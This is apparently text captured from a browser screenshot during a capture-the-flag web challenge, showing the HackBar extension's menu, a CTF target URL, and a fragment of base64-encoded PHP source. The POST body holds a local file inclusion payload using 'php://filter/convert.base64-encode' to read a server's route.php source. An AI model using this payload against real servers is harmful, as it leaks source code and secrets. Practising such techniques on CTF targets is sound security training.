 PGgxPkhlcmUgY2FuIHlvdSBmaW5kIHRoZSBwb3NpdGlvbiBvZiB0aGUgZmxhZyE8L2gxPgoKPD9waHAKCiRwb3NpdGlvbiA9I
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Web Scraper
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODIN
URL
http://dd9f9089a2ff4d83.node.nsctf.cn/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body
read=php://filter/convert.base64-encode/resource=route.php&input=1